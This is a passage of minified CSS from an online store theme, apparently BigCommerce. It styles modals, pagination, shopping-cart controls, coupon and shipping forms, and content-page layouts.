.button:hover,.page_title_invoices .modal .button:hover,.page_title_invoices .tingle-modal-box .button:hover,.page_title_order_detail .modal .button:hover,.page_title_order_detail .tingle-modal-box .button:hover,.page_title_quote .modal .button:hover,.page_title_quote .tingle-modal-box .button:hover,.page_title_quotes_list .modal .button:hover,.page_title_quotes_list .tingle-modal-box .button:hover,.page_title_shopping_list .modal .button:hover,.page_title_shopping_list .tingle-modal-box .button:hover,.page_title_shopping_lists .modal .button:hover,.page_title_shopping_lists .tingle-modal-box .button:hover,.page_title_user_management .modal .button:hover,.page_title_user_management .tingle-modal-box .button:hover,.page_type_account_inbox .modal .button:hover,.page_type_account_inbox .tingle-modal-box .button:hover,.page_type_account_orderstatus .modal .button:hover,.page_type_account_orderstatus .tingle-modal-box .button:hover,.page_type_account_recentitems .modal .button:hover,.page_type_account_recentitems .tingle-modal-box .button:hover,.page_type_editaccount .modal .button:hover,.page_type_editaccount .tingle-modal-box .button:hover{background:#0086b5;border-color:#0086b5}.page_title_address_book .modal .shopping-list-wraper li,.page_title_address_book .tingle-modal-box .shopping-list-wraper li,.page_title_buy_again .modal .shopping-list-wraper li,.page_title_buy_again .tingle-modal-box .shopping-list-wraper li,.page_title_invoice_details .modal .shopping-list-wraper li,.page_title_invoice_details .tingle-modal-box .shopping-list-wraper li,.page_title_invoices .modal .shopping-list-wraper li,.page_title_invoices .tingle-modal-box .shopping-list-wraper li,.page_title_order_detail .modal .shopping-list-wraper li,.page_title_order_detail .tingle-modal-box .shopping-list-wraper li,.page_title_quote .modal .shopping-list-wraper li,.page_title_quote .tingle-modal-box .shopping-list-wraper li,.page_title_quotes_list .modal .shopping-list-wraper li,.page_title_quotes_list .tingle-modal-box .shopping-list-wraper li,.page_title_shopping_list .modal .shopping-list-wraper li,.page_title_shopping_list .tingle-modal-box .shopping-list-wraper li,.page_title_shopping_lists .modal .shopping-list-wraper li,.page_title_shopping_lists .tingle-modal-box .shopping-list-wraper li,.page_title_user_management .modal .shopping-list-wraper li,.page_title_user_management .tingle-modal-box .shopping-list-wraper li,.page_type_account_inbox .modal .shopping-list-wraper li,.page_type_account_inbox .tingle-modal-box .shopping-list-wraper li,.page_type_account_orderstatus .modal .shopping-list-wraper li,.page_type_account_orderstatus .tingle-modal-box .shopping-list-wraper li,.page_type_account_recentitems .modal .shopping-list-wraper li,.page_type_account_recentitems .tingle-modal-box .shopping-list-wraper li,.page_type_editaccount .modal .shopping-list-wraper li,.page_type_editaccount .tingle-modal-box .shopping-list-wraper li{word-break:break-word}.page_title_address_book .modal .shopping-list-wraper li:hover,.page_title_address_book .tingle-modal-box .shopping-list-wraper li:hover,.page_title_buy_again .modal .shopping-list-wraper li:hover,.page_title_buy_again .tingle-modal-box .shopping-list-wraper li:hover,.page_title_invoice_details .modal .shopping-list-wraper li:hover,.page_title_invoice_details .tingle-modal-box .shopping-list-wraper li:hover,.page_title_invoices .modal .shopping-list-wraper li:hover,.page_title_invoices .tingle-modal-box .shopping-list-wraper li:hover,.page_title_order_detail .modal .shopping-list-wraper li:hover,.page_title_order_detail .tingle-modal-box .shopping-list-wraper li:hover,.page_title_quote .modal .shopping-list-wraper li:hover,.page_title_quote .tingle-modal-box .shopping-list-wraper li:hover,.page_title_quotes_list .modal .shopping-list-wraper li:hover,.page_title_quotes_list .tingle-modal-box .shopping-list-wraper li:hover,.page_title_shopping_list .modal .shopping-list-wraper li:hover,.page_title_shopping_list .tingle-modal-box .shopping-list-wraper li:hover,.page_title_shopping_lists .modal .shopping-list-wraper li:hover,.page_title_shopping_lists .tingle-modal-box .shopping-list-wraper li:hover,.page_title_user_management .modal .shopping-list-wraper li:hover,.page_title_user_management .tingle-modal-box .shopping-list-wraper li:hover,.page_type_account_inbox .modal .shopping-list-wraper li:hover,.page_type_account_inbox .tingle-modal-box .shopping-list-wraper li:hover,.page_type_account_orderstatus .modal .shopping-list-wraper li:hover,.page_type_account_orderstatus .tingle-modal-box .shopping-list-wraper li:hover,.page_type_account_recentitems .modal .shopping-list-wraper li:hover,.page_type_account_recentitems .tingle-modal-box .shopping-list-wraper li:hover,.page_type_editaccount .modal .shopping-list-wraper li:hover,.page_type_editaccount .tingle-modal-box .shopping-list-wraper li:hover{background:#0086b5}.page_title_address_book .modal .modal-body .pagination-list,.page_title_address_book .tingle-modal-box .modal-body .pagination-list,.page_title_buy_again .modal .modal-body .pagination-list,.page_title_buy_again .tingle-modal-box .modal-body .pagination-list,.page_title_invoice_details .modal .modal-body .pagination-list,.page_title_invoice_details .tingle-modal-box .modal-body .pagination-list,.page_title_invoices .modal .modal-body .pagination-list,.page_title_invoices .tingle-modal-box .modal-body .pagination-list,.page_title_order_detail .modal .modal-body .pagination-list,.page_title_order_detail .tingle-modal-box .modal-body .pagination-list,.page_title_quote .modal .modal-body .pagination-list,.page_title_quote .tingle-modal-box .modal-body .pagination-list,.page_title_quotes_list .modal .modal-body .pagination-list,.page_title_quotes_list .tingle-modal-box .modal-body .pagination-list,.page_title_shopping_list .modal .modal-body .pagination-list,.page_title_shopping_list .tingle-modal-box .modal-body .pagination-list,.page_title_shopping_lists .modal .modal-body .pagination-list,.page_title_shopping_lists .tingle-modal-box .modal-body .pagination-list,.page_title_user_management .modal .modal-body .pagination-list,.page_title_user_management .tingle-modal-box .modal-body .pagination-list,.page_type_account_inbox .modal .modal-body .pagination-list,.page_type_account_inbox .tingle-modal-box .modal-body .pagination-list,.page_type_account_orderstatus .modal .modal-body .pagination-list,.page_type_account_orderstatus .tingle-modal-box .modal-body .pagination-list,.page_type_account_recentitems .modal .modal-body .pagination-list,.page_type_account_recentitems .tingle-modal-box .modal-body .pagination-list,.page_type_editaccount .modal .modal-body .pagination-list,.page_type_editaccount .tingle-modal-box .modal-body .pagination-list{font-family:Nunito-Regular;margin-left:0}.page_title_address_book .modal .modal-body .pagination-list .pagination-item,.page_title_address_book .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_buy_again .modal .modal-body .pagination-list .pagination-item,.page_title_buy_again .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_invoice_details .modal .modal-body .pagination-list .pagination-item,.page_title_invoice_details .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_invoices .modal .modal-body .pagination-list .pagination-item,.page_title_invoices .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_order_detail .modal .modal-body .pagination-list .pagination-item,.page_title_order_detail .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_quote .modal .modal-body .pagination-list .pagination-item,.page_title_quote .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_quotes_list .modal .modal-body .pagination-list .pagination-item,.page_title_quotes_list .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_shopping_list .modal .modal-body .pagination-list .pagination-item,.page_title_shopping_list .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_shopping_lists .modal .modal-body .pagination-list .pagination-item,.page_title_shopping_lists .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_title_user_management .modal .modal-body .pagination-list .pagination-item,.page_title_user_management .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_type_account_inbox .modal .modal-body .pagination-list .pagination-item,.page_type_account_inbox .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_type_account_orderstatus .modal .modal-body .pagination-list .pagination-item,.page_type_account_orderstatus .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_type_account_recentitems .modal .modal-body .pagination-list .pagination-item,.page_type_account_recentitems .tingle-modal-box .modal-body .pagination-list .pagination-item,.page_type_editaccount .modal .modal-body .pagination-list .pagination-item,.page_type_editaccount .tingle-modal-box .modal-body .pagination-list .pagination-item{border:none;padding-bottom:0}.page_title_address_book .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_address_book .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_buy_again .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_buy_again .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_invoice_details .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_invoice_details .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_invoices .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_invoices .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_order_detail .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_order_detail .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_quote .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_quote .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_quotes_list .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_quotes_list .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_shopping_list .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_shopping_list .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_shopping_lists .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_shopping_lists .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_title_user_management .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_title_user_management .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_type_account_inbox .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_type_account_inbox .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_type_account_orderstatus .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_type_account_orderstatus .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_type_account_recentitems .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_type_account_recentitems .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link,.page_type_editaccount .modal .modal-body .pagination-list .pagination-item .pagination-link,.page_type_editaccount .tingle-modal-box .modal-body .pagination-list .pagination-item .pagination-link{font-family:Nunito-Regular}.page_title_address_book .modal .modal-body .pagination-list .pagination-item--current,.page_title_address_book .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_buy_again .modal .modal-body .pagination-list .pagination-item--current,.page_title_buy_again .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_invoice_details .modal .modal-body .pagination-list .pagination-item--current,.page_title_invoice_details .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_invoices .modal .modal-body .pagination-list .pagination-item--current,.page_title_invoices .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_order_detail .modal .modal-body .pagination-list .pagination-item--current,.page_title_order_detail .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_quote .modal .modal-body .pagination-list .pagination-item--current,.page_title_quote .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_quotes_list .modal .modal-body .pagination-list .pagination-item--current,.page_title_quotes_list .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_shopping_list .modal .modal-body .pagination-list .pagination-item--current,.page_title_shopping_list .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_shopping_lists .modal .modal-body .pagination-list .pagination-item--current,.page_title_shopping_lists .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_title_user_management .modal .modal-body .pagination-list .pagination-item--current,.page_title_user_management .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_type_account_inbox .modal .modal-body .pagination-list .pagination-item--current,.page_type_account_inbox .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_type_account_orderstatus .modal .modal-body .pagination-list .pagination-item--current,.page_type_account_orderstatus .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_type_account_recentitems .modal .modal-body .pagination-list .pagination-item--current,.page_type_account_recentitems .tingle-modal-box .modal-body .pagination-list .pagination-item--current,.page_type_editaccount .modal .modal-body .pagination-list .pagination-item--current,.page_type_editaccount .tingle-modal-box .modal-body .pagination-list .pagination-item--current{padding-bottom:0;border:none}.page_title_address_book .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_address_book .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_buy_again .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_buy_again .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_invoice_details .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_invoice_details .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_invoices .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_invoices .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_order_detail .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_order_detail .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_quote .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_quote .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_quotes_list .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_quotes_list .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_shopping_list .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_shopping_list .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_shopping_lists .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_shopping_lists .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_user_management .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_title_user_management .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_type_account_inbox .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_type_account_inbox .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_type_account_orderstatus .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_type_account_orderstatus .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_type_account_recentitems .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_type_account_recentitems .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link,.page_type_editaccount .modal .modal-body .pagination-list .pagination-item--current .pagination-link,.page_type_editaccount .tingle-modal-box .modal-body .pagination-list .pagination-item--current .pagination-link{font-family:Nunito-Regular;font-weight:700!important}@media screen and (max-width:1199.98px){.page_type_cart .body{margin-top:157px}}@media screen and (max-width:800.98px){.page_type_cart .body{padding-top:20px}}@media screen and (max-width:375.98px){.page_type_cart .body{margin-top:130px}}.page_type_cart .cart .cart-list-form{width:65%}@media screen and (max-width:1260.98px){.page_type_cart .cart .cart-list-form{width:100%}}@media screen and (max-width:767.98px){.page_type_cart .cart__container{padding:10px}}.page_type_cart .page-content{margin-bottom:40px}.page_type_cart .page-content .alertBox{margin-bottom:20px;background:#0086b5;color:#fff;font-family:Nunito-Regular;font-size:16px;font-weight:500;border-radius:3px}.page_type_cart .page-content .alertBox svg{fill:#ffffff}.page_type_cart .page-content .breadcrumbs .breadcrumb .breadcrumb-label{color:#888;text-decoration:none;font-size:15px;line-height:24px;font-weight:500}.page_type_cart .page-content .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#000}.page_type_cart .page-content .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#000}.page_type_cart .page-content .cart .cart-header{color:#000;font-size:15px;line-height:22px;font-family:Nunito-Regular;font-weight:500}.page_type_cart .page-content .cart .cart-item-name a{font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:600;color:#0086b5}.page_type_cart .page-content .cart .cart-item-block,.page_type_cart .page-content .cart .cart-item-brand{color:#000;font-size:15px;line-height:22px;font-family:Nunito-Regular;font-weight:500}@media screen and (max-width:550.98px){.page_type_cart .page-content .cart .cart-item-block .cart-item-label,.page_type_cart .page-content .cart .cart-item-brand .cart-item-label{text-align:left}}@media screen and (max-width:374.98px){.page_type_cart .page-content .cart .cart-item-block{margin-top:15px}}.page_type_cart .page-content .form-field--increments{margin:0}@media (max-width:550.98px){.page_type_cart .page-content .form-field--increments{display:-webkit-box;display:-ms-flexbox;display:flex}}.page_type_cart .page-content .form-field--increments .form-label--alternate{display:none;font-weight:700;font-size:15px}@media (max-width:800.98px){.page_type_cart .page-content .form-field--increments .form-label--alternate{display:block;font-size:14px}}@media (max-width:550.98px){.page_type_cart .page-content .form-field--increments .cart-add-container{margin-left:60px}}@media (max-width:414.98px){.page_type_cart .page-content .form-field--increments .cart-add-container{margin-left:55px}}@media (max-width:375.98px){.page_type_cart .page-content .form-field--increments .cart-add-container{margin-left:45px}}@media (max-width:374.98px){.page_type_cart .page-content .form-field--increments .cart-add-container{margin-left:30px}}.page_type_cart .page-content .form-field--increments .cart-add-container .form-increment{border:1px solid #ddd;max-width:105px;width:100%}.page_type_cart .page-content .form-field--increments .cart-add-container .form-increment .form-input--incrementTotal{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;width:100%;max-width:105px;cursor:pointer}.page_type_cart .page-content .form-increment{border-color:#ddd;height:40px;width:100%;max-width:105px}.page_type_cart .page-content .form-increment .dropdown-arrow{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;width:105px;border:1px solid #ddd;border-radius:0;padding:7px;height:40px}.page_type_cart .page-content .form-increment .button--icon{display:none;width:35px;height:40px;font-size:15px;line-height:22px;border-radius:0;border-color:#ddd}.page_type_cart .page-content .form-increment .button--icon svg{display:none}.page_type_cart .page-content .form-increment .icon-dec{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20feather-minus.svg) no-repeat center center;border-right:none;background-size:13px}.page_type_cart .page-content .form-increment .icon-inc{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20feather-plus.svg) no-repeat center center;background-size:13px;border-left:none}.page_type_cart .page-content .add-to-list__controls{font-size:16px;line-height:22px;font-family:Nunito-Regular}@media screen and (max-width:800.98px){.page_type_cart .page-content .add-to-list__controls{border-bottom:1px solid #ccc;padding-bottom:15px}}.page_type_cart .page-content .add-to-list__controls a{color:#0086b5;font-weight:500}.page_type_cart .page-content .add-to-list__controls span{color:#000;font-size:16px}.page_type_cart .page-content .add-to-list__controls .form-select{margin-right:10px;padding:14px 40px 14px 20px;height:auto;font-size:16px}@media screen and (max-width:800.98px){.page_type_cart .page-content .add-to-list__controls .form-select{margin-right:0;margin-bottom:10px}}@media screen and (max-width:600px){.page_type_cart .page-content .add-to-list__controls .form-select{padding:10px 30px 10px 10px}}@media screen and (max-width:374.98px){.page_type_cart .page-content .add-to-list__controls .form-select{font-size:15px}}.page_type_cart .page-content .add-to-list__controls .button{border-radius:3px;font-size:16px;line-height:22px;font-weight:400;height:auto;letter-spacing:1.6px;text-transform:uppercase;font-family:Nunito-Regular;background:#59c959;border-color:#59c959;color:#fff}.page_type_cart .page-content .add-to-list__controls .button:hover{background:#0086b5;border-color:#0086b5}@media screen and (max-width:600px){.page_type_cart .page-content .add-to-list__controls .button{padding:10px 20px}}.page_type_cart .page-content .cart__container.cart__container--empty h3{color:#0086b5;font-family:Nunito-Regular;font-size:24px;line-height:30px;font-weight:600}.page_type_cart .page-content .cart__container.cart__container--empty .button{font-size:16px;line-height:22px;letter-spacing:1.6px;font-weight:500;text-transform:uppercase;padding:14px 30px;border-radius:3px;height:auto}@media screen and (max-width:550.98px){.page_type_cart .page-content .cart__container.cart__container--empty .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:10px 5px;font-size:14px}}.page_type_cart .page-content .form-input,.page_type_cart .page-content .form-select{font-family:Nunito-Regular;color:#000;border-radius:3px;font-size:16px;line-height:22px}@media screen and (max-width:576.98px){.page_type_cart .page-content .form-input,.page_type_cart .page-content .form-select{font-size:14px}}.page_type_cart .page-content .form-input::-webkit-input-placeholder,.page_type_cart .page-content .form-select::-webkit-input-placeholder{color:#666}.page_type_cart .page-content .form-input::-moz-placeholder,.page_type_cart .page-content .form-select::-moz-placeholder{color:#666}.page_type_cart .page-content .form-input:-ms-input-placeholder,.page_type_cart .page-content .form-select:-ms-input-placeholder{color:#666}.page_type_cart .page-content .form-input::-ms-input-placeholder,.page_type_cart .page-content .form-select::-ms-input-placeholder{color:#666}.page_type_cart .page-content .form-input::placeholder,.page_type_cart .page-content .form-select::placeholder{color:#666}.page_type_cart .page-content .form-inlineMessage{font-family:Nunito-Regular}.page_type_cart .page-content .cart__totals{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2)}@media screen and (max-width:800.98px){.page_type_cart .page-content .cart__totals{-webkit-box-shadow:none;box-shadow:none}}.page_type_cart .page-content .cart-total-label,.page_type_cart .page-content .cart-total-value{font-family:Nunito-Regular;color:#000;font-size:16px;line-height:22px}.page_type_cart .page-content .cart-total-label button,.page_type_cart .page-content .cart-total-value button{color:#0086b5;text-decoration:none;font-family:Nunito-Regular}.page_type_cart .page-content .estimator-form{font-family:Nunito-Regular}.page_type_cart .page-content .estimator-form input,.page_type_cart .page-content .estimator-form select{background-position:right .35714rem center;padding:12px;height:auto}.page_type_cart .page-content .estimator-form .shipping-estimate-submit{border-radius:3px;padding:12px;height:auto;font-family:Nunito-Regular;font-weight:400;letter-spacing:1.6px;text-transform:uppercase;font-size:16px;line-height:22px}@media screen and (max-width:600px){.page_type_cart .page-content .estimator-form .shipping-estimate-submit{padding:10px 20px}}.page_type_cart .page-content .shipping-quotes{margin:5px 0;color:#c00;font-family:Nunito-Regular;font-weight:600;font-size:15px}.page_type_cart .page-content .shipping-quotes .estimator-form--default{color:#000}.page_type_cart .page-content .shipping-quotes .select-shipping-quote{font-family:Nunito-Regular;font-weight:400;font-size:16px;line-height:22px;letter-spacing:.8px;border-radius:3px}.page_type_cart .page-content .coupon-form input{padding:14px 144px 14px 14px;height:auto}@media screen and (max-width:600px){.page_type_cart .page-content .coupon-form input{padding:10px 105px 10px 10px;font-size:14px}}.page_type_cart .page-content .coupon-form .button{padding:14px;height:auto;font-size:16px;line-height:22px;text-transform:uppercase;font-weight:400;letter-spacing:1.6px}@media screen and (max-width:600px){.page_type_cart .page-content .coupon-form .button{padding:10px 20px}}.page_type_cart .page-content .cart-actions{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (max-width:600px){.page_type_cart .page-content .cart-actions{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.page_type_cart .page-content .cart-actions .button{padding:13px 20px;height:auto;font-family:Nunito-Regular;font-size:16px;line-height:22px;border-radius:3px;text-transform:uppercase;letter-spacing:1.6px;font-weight:400}@media screen and (max-width:600px){.page_type_cart .page-content .cart-actions .button{padding:8px 20px}}.page_type_page .body,.page_type_page_contact_form .body{padding-top:20px}@media screen and (max-width:1199.98px){.page_type_page .body,.page_type_page_contact_form .body{margin-top:157px}}@media screen and (max-width:375.98px){.page_type_page .body,.page_type_page_contact_form .body{margin-top:130px}}.page_type_page .breadcrumbs .breadcrumb .breadcrumb-label,.page_type_page_contact_form .breadcrumbs .breadcrumb .breadcrumb-label{color:#888;text-decoration:none;font-size:15px;line-height:24px;font-weight:500}.page_type_page .breadcrumbs .breadcrumb .breadcrumb-label:hover,.page_type_page_contact_form .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#000}.page_type_page .breadcrumbs .breadcrumb.is-active .breadcrumb-label,.page_type_page_contact_form .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#000}.page_type_page .page,.page_type_page_contact_form .page{margin-bottom:40px;width:100%}.page_type_page .page h1.page-heading,.page_type_page_contact_form .page h1.page-heading{text-align:left}@media screen and (max-width:374.98px){.page_type_page .page h1.page-heading,.page_type_page_contact_form .page h1.page-heading{font-size:22px;margin-top:0}}.page_type_page .page .effa,.page_type_page_contact_form .page .effa{scroll-margin-top:170px}@media screen and (max-width:576px){.page_type_page .page .effa,.page_type_page_contact_form .page .effa{scroll-margin-top:140px}}.page_type_page .page h2,.page_type_page_contact_form .page h2{font-family:Nunito-Regular;color:#000;margin-top:0}.page_type_page .page .form-input,.page_type_page .page .form-label,.page_type_page .page p,.page_type_page_contact_form .page .form-input,.page_type_page_contact_form .page .form-label,.page_type_page_contact_form .page p{color:#000;font-size:16px;line-height:22px;border-radius:3px;margin-bottom:16px;font-family:Nunito-Regular;font-weight:400}@media screen and (max-width:374.98px){.page_type_page .page .form-input,.page_type_page .page .form-label,.page_type_page .page p,.page_type_page_contact_form .page .form-input,.page_type_page_contact_form .page .form-label,.page_type_page_contact_form .page p{font-size:15px}}.page_type_page .page .form-input::-webkit-input-placeholder,.page_type_page .page .form-label::-webkit-input-placeholder,.page_type_page .page p::-webkit-input-placeholder,.page_type_page_contact_form .page .form-input::-webkit-input-placeholder,.page_type_page_contact_form .page .form-label::-webkit-input-placeholder,.page_type_page_contact_form .page p::-webkit-input-placeholder{color:#666}.page_type_page .page .form-input::-moz-placeholder,.page_type_page .page .form-label::-moz-placeholder,.page_type_page .page p::-moz-placeholder,.page_type_page_contact_form .page .form-input::-moz-placeholder,.page_type_page_contact_form .page .form-label::-moz-placeholder,.page_type_page_contact_form .page p::-moz-placeholder{color:#666}.page_type_page .page .form-input:-ms-input-placeholder,.page_type_page .page .form-label:-ms-input-placeholder,.page_type_page .page p:-ms-input-placeholder,.page_type_page_contact_form .page .form-input:-ms-input-placeholder,.page_type_page_contact_form .page .form-label:-ms-input-placeholder,.page_type_page_contact_form .page p:-ms-input-placeholder{color:#666}.page_type_page .page .form-input::-ms-input-placeholder,.page_type_page .page .form-label::-ms-input-placeholder,.page_type_page .page p::-ms-input-placeholder,.page_type_page_contact_form .page .form-input::-ms-input-placeholder,.page_type_page_contact_form .page .form-label::-ms-input-placeholder,.page_type_page_contact_form .page p::-ms-input-placeholder{color:#666}.page_type_page .page .form-input::placeholder,.page_type_page .page .form-label::placeholder,.page_type_page .page p::placeholder,.page_type_page_contact_form .page .form-input::placeholder,.page_type_page_contact_form .page .form-label::placeholder,.page_type_page_contact_form .page p::placeholder{color:#666}.page_type_page .page .form-input small,.page_type_page .page .form-label small,.page_type_page .page p small,.page_type_page_contact_form .page .form-input small,.page_type_page_contact_form .page .form-label small,.page_type_page_contact_form .page p small{color:#0086b5;font-family:Nunito-Regular;font-weight:500}.page_type_page .page .about-us-content,.page_type_page_contact_form .page .about-us-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px}.page_type_page .page .about-us-content .about-text,.page_type_page_contact_form .page .about-us-content .about-text{width:70%;display:inline-block}@media screen and (max-width:991px){.page_type_page .page .about-us-content .about-text,.page_type_page_contact_form .page .about-us-content .about-text{width:50%}}@media screen and (max-width:767px){.page_type_page .page .about-us-content .about-text,.page_type_page_contact_form .page .about-us-content .about-text{width:100%;margin-bottom:20px}}.page_type_page .page .about-us-content .about-us-img,.page_type_page_contact_form .page .about-us-content .about-us-img{display:inline-block;width:30%;text-align:right}@media screen and (max-width:991px){.page_type_page .page .about-us-content .about-us-img,.page_type_page_contact_form .page .about-us-content .about-us-img{width:50%}}@media screen and (max-width:767px){.page_type_page .page .about-us-content .about-us-img,.page_type_page_contact_form .page .about-us-content .about-us-img{width:100%;text-align:center}}.page_type_page .page .about-us-content .about-us-img img,.page_type_page_contact_form .page .about-us-content .about-us-img img{width:80%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:767px){.page_type_page .page .about-us-content .about-us-img img,.page_type_page_contact_form .page .about-us-content .about-us-img img{width:100%;max-width:300px}}.page_type_page .page a,.page_type_page_contact_form .page a{color:#0086b5;font-weight:500}.page_type_page .page h3,.page_type_page_contact_form .page h3{color:#0086b5;font-weight:500;font-size:24px;line-height:36px;font-family:Nunito-Regular;text-transform:capitalize}@media screen and (max-width:374.98px){.page_type_page .page h3,.page_type_page_contact_form .page h3{font-size:18px;line-height:22px}}.page_type_page .page ol,.page_type_page .page ul,.page_type_page_contact_form .page ol,.page_type_page_contact_form .page ul{margin-left:30px}.page_type_page .page ol li,.page_type_page .page ul li,.page_type_page_contact_form .page ol li,.page_type_page_contact_form .page ul li{color:#000;font-size:17px;line-height:30px;padding-bottom:5px;font-family:Nunito-Regular;font-weight:400}@media screen and (max-width:374.98px){.page_type_page .page ol li,.page_type_page .page ul li,.page_type_page_contact_form .page ol li,.page_type_page_contact_form .page ul li{font-size:15px;line-height:25px}}@media screen and (max-width:600px){.page_type_page .page .form-field,.page_type_page_contact_form .page .form-field{width:100%}}.page_type_page .page .form-field .form-inlineMessage,.page_type_page_contact_form .page .form-field .form-inlineMessage{font-family:Nunito-Regular}@media screen and (max-width:576px){.page_type_page .page .g-recaptcha,.page_type_page_contact_form .page .g-recaptcha{-webkit-transform:scale(.96);transform:scale(.96);-webkit-transform-origin:0 0;transform-origin:0 0}}.page_type_page .page .form-actions,.page_type_page_contact_form .page .form-actions{text-align:center}.page_type_page .page .form-actions .button,.page_type_page_contact_form .page .form-actions .button{font-size:16px;line-height:22px;padding:0;font-family:Nunito-Regular;padding:14px 30px;text-transform:uppercase;font-weight:500;letter-spacing:1.6px;border-radius:3px}.page_type_page .resorces-iframe iframe,.page_type_page_contact_form .resorces-iframe iframe{height:1000px;width:100%}@media screen and (max-width:767.98px){.page_type_page .resorces-iframe iframe,.page_type_page_contact_form .resorces-iframe iframe{height:1200px}}@media screen and (max-width:374.98px){.page_type_page .resorces-iframe iframe,.page_type_page_contact_form .resorces-iframe iframe{height:1700px;width:auto}}.page_type_page .quote-frame iframe,.page_type_page_contact_form .quote-frame iframe{height:720px}@media screen and (max-width:767.98px){.page_type_page .quote-frame iframe,.page_type_page_contact_form .quote-frame iframe{height:770px}}.page_type_page .quote-frame iframe 